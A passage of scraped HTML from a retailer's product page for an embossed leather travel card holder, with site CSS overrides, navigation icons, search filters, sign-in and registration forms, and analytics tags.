        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="LEKBsx13iYDkRBnBAV3reRqX9T-lQRVw6Jby6arSwZ-M6LByzyy5SQVa3IsVLuvR_7srw9cIs5tTCAMOdlUOfWuKXjHWYTTkYGHtCjKx1G84z_sxDEUI35IUl6QzmnB0RGx4q7zgsBDT2n8s51ljXhMdjYF2Ap3nnP2kQC4VDrnkitKAcNo=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="LEKBsx13iYDkRBnBAV3reRqX9T-lQRVw6Jby6arSwZ-M6LByzyy5SQVa3IsVLuvR_7srw9cIs5tTCAMOdlUOfWuKXjHWYTTkYGHtCjKx1G84z_sxDEUI35IUl6QzmnB0RGx4q7zgsBDT2n8s51ljXhMdjYF2Ap3nnP2kQC4VDrnkitKAcNo="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R538209006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000793299',
					sku: 'R538209006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R538209006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R538209006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/women/">Women</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/women/accessories/">Accessories</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/women/accessories/purses-and-pouches/">Purses &amp; Pouches</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                            
                            </br>
                            Iphis Embossed Leather Travel Card Holder
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="95.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;95.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="76.00">
        
        &pound;76.00

    </span>
</span>

    </div>


                        </div>

                        
                        



